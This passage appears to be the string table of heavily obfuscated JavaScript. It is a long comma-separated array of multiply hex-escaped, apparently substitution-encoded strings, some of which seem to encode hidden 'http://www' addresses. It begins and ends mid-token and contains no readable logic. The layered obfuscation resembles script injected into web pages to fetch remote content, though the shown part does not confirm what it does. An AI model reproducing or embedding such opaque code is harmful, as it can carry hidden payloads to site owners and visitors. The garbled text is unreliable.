4\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x36\x52\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x36\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x44\x